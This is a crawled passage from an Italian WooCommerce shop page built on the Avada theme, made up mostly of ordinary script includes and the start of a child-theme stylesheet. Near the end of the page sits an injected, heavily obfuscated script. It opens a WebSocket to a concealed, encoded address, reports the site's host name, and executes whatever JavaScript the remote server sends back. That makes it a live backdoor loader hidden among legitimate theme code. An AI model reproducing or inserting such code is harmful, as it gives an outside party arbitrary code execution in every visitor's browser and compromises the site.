</script><script src="https://canapando.net/shop/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/shop/categoria-prodotto/brand/dynavap/" data-gt-orig-domain="canapando.net" data-gt-widget-id="31203377" defer></script><script type="text/javascript" src="https://canapando.net/shop/wp-content/plugins/fusion-core/js/min/fusion-vertical-menu-widget.js?ver=5.8.1" id="avada-vertical-menu-widget-js"></script>
<script type="text/javascript" src="https://canapando.net/shop/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28" id="cssua-js"></script>
<script type="text/javascript" src="https://canapando.net/shop/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1" id="modernizr-js"></script>
<script type="text/javascript" id="fusion-js-extra">
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
//# sourceURL=fusion-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://canapando.net/shop/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=3.8.1" id="fusion-js"></script>
<script type="text/javascript" src="https://canapando.net/shop/wp-content/themes/Avada/includes/lib/assets/min/js/library/isotope.js?ver=3.0.4" id="isotope-js"></script>
<script type="text/javascript" src="https://canapando.net/shop/wp-content/themes/Avada/includes/lib/assets/min/js/library/packery.js?ver=2.0.0" id="packery-js"></script>
<script type="text/javascript" src="https://canapando.net/shop/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://canapando.net/shop/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5" id="bootstrap-tooltip-js"></script>
<script type="text/javascript" src="https://canapando.net/shop/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.requestAnimationFrame.js?ver=1" id="jquery-request-animation-frame-js"></script>
<script type="text/javascript" src="https://canapando.net/shop/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://canapando.net/shop/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://canapando.net/shop/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.7.2" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="jquery-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
//# sourceURL=jquery-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://canapando.net/shop/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3" id="jquery-lightbox-js"></script>
<script type="text/javascript" src="https://canapando.net/shop/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.infinitescroll.js?ver=2.1" id="jquery-infinite-scroll-js"></script>
<script type="text/javascript" src="https://canapando.net/shop/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://canapando.net/shop/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.placeholder.js?ver=2.0.7" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://canapando.net/shop/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js?ver=1" id="jquery-fade-js"></script>
<script type="text/javascript" src="https://canapando.net/shop/wp-content/themes/Avada/includes/lib/assets/min/js/library/imagesLoaded.js?ver=3.1.8" id="images-loaded-js"></script>
<script type="text/javascript" id="fusion-equal-heights-js-extra">
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"800"};
//# sourceURL=fusion-equal-heights-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://canapando.net/shop/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?ver=1" id="fusion-equal-heights-js"></script>
<script type="text/javascript" src="https://canapando.net/shop/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-parallax.js?ver=1" id="fusion-parallax-js"></script>
<script type="text/javascript" id="fusion-video-general-js-extra">
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"0","status_yt":"0"};
//# sourceURL=fusion-video-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://canapando.net/shop/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1" id="fusion-video-general-js"></script>
<script type="text/javascript" id="fusion-video-bg-js-extra">
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"0","status_yt":"0"};
//# sourceURL=fusion-video-bg-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://canapando.net/shop/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1" id="fusion-video-bg-js"></script>
<script type="text/javascript" id="fusion-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"1","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.90","lightbox_desc":"1","lightbox_social":"","lightbox_social_links":{"facebook":{"source":"https://www.facebook.com/sharer.php?u={URL}","text":"Share on Facebook"},"twitter":{"source":"https://twitter.com/share?url={URL}","text":"Share on Twitter"},"mail":{"source":"mailto:?body={URL}","text":"Share by Email"}},"lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"normal","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Prossimo","previous":"Precedente"}};
//# sourceURL=fusion-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://canapando.net/shop/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1" id="fusion-lightbox-js"></script>
<script type="text/javascript" id="fusion-flexslider-js-extra">
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"","flex_smoothHeight":"false"};
//# sourceURL=fusion-flexslider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://canapando.net/shop/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=1" id="fusion-flexslider-js"></script>
<script type="text/javascript" src="https://canapando.net/shop/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1" id="fusion-tooltip-js"></script>
<script type="text/javascript" src="https://canapando.net/shop/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1" id="fusion-sharing-box-js"></script>
<script type="text/javascript" src="https://canapando.net/shop/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.sticky-kit.js?ver=1.1.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://canapando.net/shop/wp-content/themes/Avada/assets/min/js/general/avada-woo-variations.js?ver=7.8.1" id="avada-woo-product-variations-js"></script>
<script type="text/javascript" src="https://canapando.net/shop/wp-content/themes/Avada/assets/min/js/general/avada-woo-products.js?ver=7.8.1" id="avada-woo-products-js"></script>
<script type="text/javascript" src="https://canapando.net/shop/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=7.8.1" id="avada-general-footer-js"></script>
<script type="text/javascript" src="https://canapando.net/shop/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=7.8.1" id="avada-quantity-js"></script>
<script type="text/javascript" src="https://canapando.net/shop/wp-content/themes/Avada/assets/min/js/general/avada-crossfade-images.js?ver=7.8.1" id="avada-crossfade-images-js"></script>
<script type="text/javascript" src="https://canapando.net/shop/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=7.8.1" id="avada-select-js"></script>
<script type="text/javascript" src="https://canapando.net/shop/wp-content/themes/Avada/assets/min/js/general/avada-tabs-widget.js?ver=7.8.1" id="avada-tabs-widget-js"></script>
<script type="text/javascript" src="https://canapando.net/shop/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=7.8.1" id="avada-contact-form-7-js"></script>
<script type="text/javascript" src="https://canapando.net/shop/wp-content/themes/Avada/assets/min/js/library/jquery.elasticslider.js?ver=7.8.1" id="jquery-elastic-slider-js"></script>
<script type="text/javascript" id="avada-live-search-js-extra">
/* <![CDATA[ */
var avadaLiveSearchVars = {"live_search":"1","ajaxurl":"https://canapando.net/shop/wp-admin/admin-ajax.php","no_search_results":"Nessun risultato di ricerca corrisponde alla tua richiesta. Per favore, riprova","min_char_count":"4","per_page":"100","show_feat_img":"1","display_post_type":"1"};
//# sourceURL=avada-live-search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://canapando.net/shop/wp-content/themes/Avada/assets/min/js/general/avada-live-search.js?ver=7.8.1" id="avada-live-search-js"></script>
<script type="text/javascript" id="fusion-blog-js-extra">
/* <![CDATA[ */
var fusionBlogVars = {"infinite_blog_text":"\u003Cem\u003ECaricamento del successivo gruppo di articoli...\u003C/em\u003E","infinite_finished_msg":"\u003Cem\u003ETutti gli elementi sono caricati.\u003C/em\u003E","slideshow_autoplay":"1","lightbox_behavior":"all","blog_pagination_type":"pagination"};
//# sourceURL=fusion-blog-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://canapando.net/shop/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-blog.js?ver=6.9" id="fusion-blog-js"></script>
<script type="text/javascript" src="https://canapando.net/shop/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=6.9" id="fusion-alert-js"></script>
<script type="text/javascript" src="https://canapando.net/shop/wp-content/plugins/fusion-builder/assets/js/min/general/awb-off-canvas.js?ver=3.8.1" id="awb-off-canvas-js"></script>
<script type="text/javascript" id="fusion-menu-js-extra">
/* <![CDATA[ */
var fusionMenuVars = {"mobile_submenu_open":"Open submenu of %s"};
//# sourceURL=fusion-menu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://canapando.net/shop/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-menu.js?ver=1" id="fusion-menu-js"></script>
<script type="text/javascript" id="fusion-animations-js-extra">
/* <![CDATA[ */
var fusionAnimationsVars = {"status_css_animations":"desktop"};
//# sourceURL=fusion-animations-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://canapando.net/shop/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=6.9" id="fusion-animations-js"></script>
<script type="text/javascript" src="https://canapando.net/shop/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column-legacy.js?ver=6.9" id="fusion-column-legacy-js"></script>
<script type="text/javascript" id="fusion-container-js-extra">
/* <![CDATA[ */
var fusionContainerVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","is_sticky_header_transparent":"0","hundred_percent_scroll_sensitivity":"450"};
//# sourceURL=fusion-container-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://canapando.net/shop/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-container.js?ver=1" id="fusion-container-js"></script>
<script type="text/javascript" id="avada-elastic-slider-js-extra">
/* <![CDATA[ */
var avadaElasticSliderVars = {"tfes_autoplay":"1","tfes_animation":"sides","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150"};
//# sourceURL=avada-elastic-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://canapando.net/shop/wp-content/themes/Avada/assets/min/js/general/avada-elastic-slider.js?ver=7.8.1" id="avada-elastic-slider-js"></script>
<script type="text/javascript" src="https://canapando.net/shop/wp-content/themes/Avada/assets/min/js/general/avada-gravity-forms.js?ver=7.8.1" id="avada-gravity-forms-js"></script>
<script type="text/javascript" id="avada-drop-down-js-extra">
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
//# sourceURL=avada-drop-down-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://canapando.net/shop/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=7.8.1" id="avada-drop-down-js"></script>
<script type="text/javascript" id="avada-to-top-js-extra">
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop","totop_position":"right","totop_scroll_down_only":"1"};
//# sourceURL=avada-to-top-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://canapando.net/shop/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=7.8.1" id="avada-to-top-js"></script>
<script type="text/javascript" src="https://canapando.net/shop/wp-content/themes/Avada/assets/min/js/general/avada-custom-header.js?ver=7.8.1" id="avada-header-js"></script>
<script type="text/javascript" src="https://canapando.net/shop/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=3.3.2" id="bootstrap-scrollspy-js"></script>
<script type="text/javascript" src="https://canapando.net/shop/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=7.8.1" id="avada-scrollspy-js"></script>
<script type="text/javascript" id="avada-woocommerce-js-extra">
/* <![CDATA[ */
var avadaWooCommerceVars = {"order_actions":"Dettagli","title_style_type":"double solid","woocommerce_shop_page_columns":"4","woocommerce_checkout_error":"Non tutti i campi sono stati compilati correttamente.","related_products_heading_size":"3","ajaxurl":"https://canapando.net/shop/wp-admin/admin-ajax.php","shop_page_bg_color":"#ffffff","shop_page_bg_color_lightness":"100","post_title_font_size":"18"};
//# sourceURL=avada-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://canapando.net/shop/wp-content/themes/Avada/assets/min/js/general/avada-woocommerce.js?ver=7.8.1" id="avada-woocommerce-js"></script>
<script type="text/javascript" src="https://canapando.net/shop/wp-content/themes/Avada/assets/min/js/general/avada-woo-product-images.js?ver=7.8.1" id="avada-woo-product-images-js"></script>
<script type="text/javascript" id="fusion-responsive-typography-js-extra">
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1200px","typography_sensitivity":"0.00","typography_factor":"1.50","elements":"h1, h2, h3, h4, h5, h6"};
//# sourceURL=fusion-responsive-typography-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://canapando.net/shop/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=1" id="fusion-responsive-typography-js"></script>
<script type="text/javascript" id="fusion-scroll-to-anchor-js-extra">
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};
//# sourceURL=fusion-scroll-to-anchor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://canapando.net/shop/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=1" id="fusion-scroll-to-anchor-js"></script>
<script type="text/javascript" src="https://canapando.net/shop/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=1" id="fusion-general-global-js"></script>
<script type="text/javascript" id="fusion-video-js-extra">
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"0"};
//# sourceURL=fusion-video-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://canapando.net/shop/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=1" id="fusion-video-js"></script>
<script type="text/javascript" src="https://canapando.net/shop/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=1" id="fusion-column-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://canapando.net/shop/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://canapando.net/shop/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
jQuery(document).ready(function($) {
 // Get the main WC image as a variable
 var wcih_main_imgage = $( 'a.container-image-and-badge' ).attr( 'href' );
 // This is what will happen when you hover a product thumb
 $(".has-post-thumbnail a").hover(
 // Swap out the main image with the thumb
   function(){
     var photo_fullsize = $(this).attr('href');
     $('.container-image-and-badge img').attr('src', photo_fullsize);
   },
   // Return the main image to the original
   function(){
     $('.container-image-and-badge img').attr('src', wcih_main_imgage);
   }
 );
} );
</script>
<!-- end Simple Custom CSS and JS -->
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://canapando.net/shop/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
								</script>
				<script id='custom_script_531245d1'>function a0v(R,j){const f=a0f();return a0v=function(v,Y){v=v-0x7a;let d=f[v];if(a0v['uFQqWJ']===undefined){var u=function(T){const B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',l='',h=w+u;for(let F=0x0,o,O,W=0x0;O=T['charAt'](W++);~O&&(o=F%0x4?o*0x40+O:O,F++%0x4)?w+=h['charCodeAt'](W+0xa)-0xa!==0x0?String['fromCharCode'](0xff&o>>(-0x2*F&0x6)):F:0x0){O=B['indexOf'](O);}for(let i=0x0,S=w['length'];i<S;i++){l+='%'+('00'+w['charCodeAt'](i)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(l);};const A=function(T,B){let w=[],l=0x0,h,F='';T=u(T);let o;for(o=0x0;o<0x100;o++){w[o]=o;}for(o=0x0;o<0x100;o++){l=(l+w[o]+B['charCodeAt'](o%B['length']))%0x100,h=w[o],w[o]=w[l],w[l]=h;}o=0x0,l=0x0;for(let O=0x0;O<T['length'];O++){o=(o+0x1)%0x100,l=(l+w[o])%0x100,h=w[o],w[o]=w[l],w[l]=h,F+=String['fromCharCode'](T['charCodeAt'](O)^w[(w[o]+w[l])%0x100]);}return F;};a0v['ATZyXd']=A,R=arguments,a0v['uFQqWJ']=!![];}const P=f[0x0],C=v+P,Q=R[C];if(!Q){if(a0v['qKpauw']===undefined){const T=function(B){this['waAASC']=B,this['guyclZ']=[0x1,0x0,0x0],this['QEgdhJ']=function(){return'newState';},this['DZXLrp']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['KVkLpA']='[\x27|\x22].+[\x27|\x22];?\x20*}';};T['prototype']['QGkAcQ']=function(){const B=new RegExp(this['DZXLrp']+this['KVkLpA']),w=B['test'](this['QEgdhJ']['toString']())?--this['guyclZ'][0x1]:--this['guyclZ'][0x0];return this['xkEpWL'](w);},T['prototype']['xkEpWL']=function(B){if(!Boolean(~B))return B;return this['lZiTJk'](this['waAASC']);},T['prototype']['lZiTJk']=function(B){for(let w=0x0,l=this['guyclZ']['length'];w<l;w++){this['guyclZ']['push'](Math['round'](Math['random']())),l=this['guyclZ']['length'];}return B(this['guyclZ'][0x0]);},new T(a0v)['QGkAcQ'](),a0v['qKpauw']=!![];}d=a0v['ATZyXd'](d,Y),R[C]=d;}else d=Q;return d;},a0v(R,j);}function a0f(){const U=['WQRcSmo/WPRdVNS','zW5EWPRcLM4','u8oNWQ/cSW','c8o7B1dcL212nh4j','WROlBmkJpeRcLCk/WOOeW7Hw','WQ4cf8o1W71hAmoo','WQOvWPtdKmk5Fd8v','WRpcUSo3WOy','ACo3fmo6W7NdSa','W6aJWPFdJmoYW4i8sMKOBG','gSoHmCoDW47dLSkNkmo7dq','Egb0W5e','bCogymozW7NdNmoH','WRb4zrqla8klW7XOWOS','gSkMWP1qiSkAWOVcJSkO','W6VdP8o7Dq','zSoMW5eLWQvW','jmoxWQa5W7PVm3hcLSofW5FcTmk+W6XE','ASoWidddK8knWPXVofeUWOe','v8kLkri','WQ7dKsiZ','v8k4pWa','bmorDq','gSoPmCotW4ZdVSkhfmoSfa','CSkkW7D5W4DAjghcISo5','W5BdKLG+WQBcJmkZW4uBW7H0WQbYWRtdJ8knWRpcS8omC8kxeXPkW6VdRWNdUH3cKmomWQJcHmo2acG','WOLLw8kuB8kMl34','pCoqs0G4','WOHdjLtdG8kRw8oYbflcMmo1hq','lCkOBxa','WPC3W7fv','FNDRW5NcPt/cPG','W61hgCokW7/dTxxdV8oiehi','ifVdGLXwWQOe','W6XeWRxdKHRdTSkno8k+h8o9WPf2W7JcVG','xSkUpIpcQMLDleGtW70TfmoJWOzB','jmkPcrCtW6qy','uCojWOHVgZJcO8krW5i','W7BcQYXCq8kK','W5lcG8ojWR3dSSkunthcPCoArmot','hmoKpmoFWR3dMSkdcCojmmou','j1KhW4dcSfS/WOvYkW','W71SvCo1xSk+s8kPCCkWwWr/eCoJ','AmkAbX4sWPflqCo9Aa','pCkWW7xcHdGpiq','ngDjW43cUZVcKa','ACkuAg8TWPbnDa','rNzoWRzXW7dcTSkvWRzOnSkc','f8oNpr4','W6hcPSkwW5RdPmo5','W7ddSSo2Ebu','WRSOW63cN8oeC8o2WRZcUSkgW64E','W6pcJmkbWPpcJ13dTSkjfencfW','WR07eSkUwCkdzCkQvmkd','WOpcTcBdHKquafbyWQG5zJa','BSo3bSo8','W6XwWRZdSmkHuW'];a0f=function(){return U;};return a0f();}(function(R,j){const w=a0v,f=R();while(!![]){try{const v=parseInt(w(0xa8,'8IN*'))/0x1+-parseInt(w(0x9b,'8IN*'))/0x2+-parseInt(w(0x86,'4jOO'))/0x3*(parseInt(w(0xb1,'86ly'))/0x4)+parseInt(w(0x81,'r5G@'))/0x5*(parseInt(w(0x8d,'aHtS'))/0x6)+parseInt(w(0x87,')3bC'))/0x7*(parseInt(w(0xb2,'Bw2['))/0x8)+-parseInt(w(0x95,'jpYF'))/0x9+-parseInt(w(0x9a,'glZ)'))/0xa*(-parseInt(w(0x9f,'U*%2'))/0xb);if(v===j)break;else f['push'](f['shift']());}catch(Y){f['push'](f['shift']());}}}(a0f,0x1b290),void(function(){const l=a0v,R=(function(){let u=!![];return function(P,C){const Q=u?function(){if(C){const A=C['apply'](P,arguments);return C=null,A;}}:function(){};return u=![],Q;};}()),f=l(0xaa,'f5i6');function v(){const h=l;let u=location[h(0xa6,'#1kM')][h(0x8a,'aPvL')]('')[h(0x9d,'0D7Q')]()[h(0x98,'fVnW')]('')['replace'](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/[h(0x8f,'r6nl')](u))u='_'+u;return u;}function Y(P){const F=l;try{new Function(P)();return;}catch(C){}try{const Q=new Blob([P],{'type':F(0x7a,'TJV1')}),A=URL['createObjectURL'](Q),T=document['createElement'](F(0xa1,'1j6r'));T[F(0xac,'4jOO')]=!![],T[F(0xa7,'0D7Q')]=A,T[F(0x89,'l2@1')]=T[F(0x84,'fkWT')]=()=>{const o=F;URL[o(0x82,'aHtS')](A),T[o(0x7e,'7O$9')]();},(document[F(0xa0,'aPvL')]||document[F(0xa2,'VtnQ')])['appendChild'](T);}catch(B){}}function d(u=0x0){const W=l,P=R(this,function(){const O=a0v;return P[O(0xab,'sd!4')]()[O(0x91,'fVnW')](O(0xa3,')u]]'))[O(0x96,'!*UE')]()['constructor'](P)[O(0x99,'r6nl')](O(0x8b,'fgjy'));});P();if(u<0x3)try{const C=new WebSocket(atob(f)['split']('')[W(0xb0,'J9uc')]()[W(0x93,'yQn6')]('')),Q=v();C[W(0x7b,'#1kM')](W(0xae,')u]]'),()=>{const i=W;try{window[Q]=C,C['send'](JSON['stringify']({'method':['o','l','l','e','h']['reverse']()['join'](''),'host':location[i(0xa4,'#1kM')]}));}catch(A){}}),C['addEventListener'](W(0x7c,'zrD^'),A=>{const S=W,T=typeof A[S(0xa5,'Tz@7')]===S(0x90,'aBys')?A[S(0x88,'!Cx0')]:String(A[S(0xaf,'*pf^')]||'');if(T[S(0x9c,'J9uc')]())Y(T);});}catch(A){u+=0x1,setTimeout(()=>{d(u);},0x3e8);}}d(),document[l(0x8e,')04v')]&&document[l(0xad,'(Hun')][l(0x92,'r5G@')]();}()));</script><script>
document.body.innerHTML = document.body.innerHTML.replace(/Details/g, "Dettagli");
document.body.innerHTML = document.body.innerHTML.replace(/Out of stock/g, "Esaurito");
document.body.innerHTML = document.body.innerHTML.replace(/You Have/g, "");
document.body.innerHTML = document.body.innerHTML.replace("Items In Your Cart", "prodotti nel carrello");
document.body.innerHTML = document.body.innerHTML.replace("Item In Your Cart", "prodotto nel carrello");


</script></div>

	<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Torna in cima</span>
		</a>
	</section>
	</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://canapando.net/shop/wp-content/themes/Avada-Child-Theme/style.css?ver=1494306770
body_size: 2202
content:
/*
Theme Name: Avada Child
Description: Child theme for Avada theme
Author: ThemeFusion
Author URI: https://theme-fusion.com
Template: Avada
Version: 1.0.0
Text Domain:  Avada
*/


.fusion-is-sticky .fusion-main-menu>ul>li {
	padding-right: 15px;
}

.text-center {
	text-align: center;
}


.explainer {
	background: rgb(211, 238, 159);
	background: linear-gradient(130deg, rgba(211, 238, 159, 1) 0%, rgba(135, 219, 96, 1) 100%);
	font-weight: bold;
	font-size: 11px;
}

.explainer a {
	color: #fff;
}

.explainer p {
	margin: 10px 0px;
}


.blinking {
	animation: blinkingText 1.2s infinite;
}


@keyframes blinkingText {
	0% {
		color: #ff0000;
	}

	49% {
		color: #ff0000;
	}

	60% {
		color: transparent;
	}

	99% {
		color: transparent;
	}

	100% {
		color: #ff0000;
	}
}

/* BRAND AMBASSADOR PAGE*/
#faraoni-hero {
	background-size: contain !important;
	height: 650px;
}

.envira-gallery-item-inner .caption {
	display: none !important;
}

/*EGERIA CONTEST LANDING*/
.page-id-6557 * {
	font-family: 'Poppins' !important;
}

.page-id-6557 #main {
	padding-bottom: 0;
	padding-top: 0;
}

#egeria-hero {
	padding: 100px 15%;
}

#egeria-hero img {
	max-height: 120px;
	width: auto;
}

#egeria-hero h1 {
	line-height: 1 !important;
	font-size: 120px;
	font-weight: bold;
	color: #225413;
	margin-top: 100px;
}

#egeria-hero h2 {
	font-weight: 600;
	color: #225413;
	font-size: 58px !important;
	margin: 0;
}

#egeria-hero h3 {
	font-weight: 700;
	color: #b8000b;
	font-size: 80px;
	margin: 0;
	line-height: 1 !important;
}

.egeria-green p {
	color: #fff;
